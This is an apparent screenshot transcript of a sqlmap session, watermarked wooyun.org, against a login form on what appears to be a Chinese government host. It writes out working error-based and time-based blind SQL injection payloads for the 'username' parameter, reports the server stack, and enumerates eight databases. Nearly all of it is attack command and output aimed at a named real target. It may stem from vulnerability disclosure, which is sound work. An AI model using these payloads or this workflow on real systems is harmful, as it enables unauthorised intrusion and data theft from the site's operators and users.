 C:\windows\system32\cmd.exe
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 5.txt --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:33:21
[09:33:21] [INFO] parsing HTTP request from '5.txt'
[09:33:21] [INFO] resuming back-end DBMS 'mysql'
[09:33:22] [INFO] testing connection to the target URL
[09:33:22] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: username=admin' AND (SELECT 7251 FROM(SELECT COUNT(*),CONCAT(0x7171
787071,(SELECT (ELT(7251=7251,1))),0x7170787871,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'kGhK'='kGhK&password=admin&submit=%
B5%C7%C2%BC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))heBC) AND 'KZW
X'='KZWX&password=admin&submit=%B5%C7%C2%BC
---
[09:33:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.3, Apache 2.4.10
back-end DBMS: MySQL 5.0
[09:33:22] [INFO] fetching database names
[09:33:22] [INFO] the SQL query used returns 8 entries
[09:33:22] [INFO] resumed: information_schema
[09:33:22] [INFO] resumed: cdcol
[09:33:22] [INFO] resumed: mysql
[09:33:22] [INFO] resumed: performance_schema
[09:33:22] [INFO] resumed: phpmyadmin
[09:33:22] [INFO] resumed: safea
[09:33:22] [INFO] resumed: safea_bak
[09:33:22] [INFO] resumed: test
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] safea
[*] safea_bak
[*] test
[09:33:22] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\webadmin.safea.gov.cn'
www.wooyun.org